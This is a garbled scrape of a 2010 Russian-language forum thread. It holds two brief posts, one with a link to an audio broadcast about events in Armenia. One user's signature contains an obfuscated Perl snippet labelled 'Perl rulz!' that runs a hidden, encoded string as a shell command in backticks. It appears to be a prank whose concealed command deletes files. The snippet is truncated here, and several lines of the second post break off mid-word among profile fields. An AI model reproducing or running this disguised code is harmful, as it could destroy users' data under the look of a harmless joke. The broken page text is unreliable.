
Вернуться к началу
ALuserX
Добавлено: Ср Дек 15, 2010 10:23 am
Заголовок 
псих-одиночка
нда, как все запущено
_________________
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;,
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.+
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#
Perl rulz!
Зарегистрирован: 14.10.2005
Сообщения: 9828
Откуда: немецыя
Вернуться к началу
romanista
Добавлено: Чт Дек 16, 2010 11:54 am
Заголовок 
йа фонатко
никто не хочет поговорить о том, что случил
Зарегистрирован: 24.08.2010
Сообщения: 467
соотечественники сейчас там страдают, и главн
Откуда: Armenia
Хочу скинуть ссыль на социальный аудиорол
специально по этому поводу... называется С
futbolnyj-reportazh
. Послушать можете перехо